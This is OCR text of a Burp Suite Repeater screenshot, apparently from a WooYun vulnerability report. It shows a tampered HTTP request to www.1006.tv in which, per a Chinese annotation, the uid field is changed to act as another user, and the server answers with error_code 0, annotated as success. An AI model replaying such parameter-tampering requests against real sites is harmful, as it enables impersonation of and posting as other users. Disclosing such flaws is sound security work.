 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
go cancel host www.1006.tv
< > port 80 use SSL
request
raw params headers hex
Content-Length: 101
Cookie: Hm_lvt_0284fdb7f56b1136f8398571756bee60=1429251753; Hm_lpvt_0284fdb7f56b1136f8398571756bee60=1429251753;
Hm_lvt_3b215ef86131d1ea0408a55744478de3=1429251797; Hm_lpvt_3b215ef86131d1ea0408a55744478de3=1429272697;
PHPSESSID=apq51ek4ubklp057ic4s39m0p7
Connection: keep-alive
Pragma: no-cache
此处修改用户的id
Cache-Control: no-cache
uid=15&nickname=123&com_content=123&xcode=202cb962ac59075b964b07152d234b70&c=5&mgname=blzz&type=short
+ < > 0 matches
response
raw headers hex
Vary: Accept-Encoding
Cache-Control: max-age=600
Content-Length: 16
返回0代表成功
{"error_code":0}
+ < > 0 matches
www.wooyun.org
done length: 213 (2,150 millis)